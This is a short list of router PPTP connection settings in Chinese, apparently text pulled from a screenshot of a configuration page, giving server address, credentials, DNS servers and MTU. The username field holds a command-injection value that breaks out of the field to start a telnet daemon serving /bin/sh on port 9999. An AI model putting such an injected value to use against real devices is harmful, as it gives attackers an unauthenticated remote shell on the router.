 我的Internet连接是: PPTP
PPTP服务器: 119.75.217.109
用户名: ';telnetd -l /bin/sh -p 9999 -b 0.0.0.
密码: 123123
重新连接模式: 按需
最大闲置时间: 5 分钟
地址模式: 静态IP
PPTP IP地址: 192.168.0.5
PPTP子网掩码: 255.255.255.0
PPTP网关IP地址: 192.168.0.1
首选DNS服务器: 162.242.211.137
备用DNS服务器: 78.46.223.24
MTU: 1400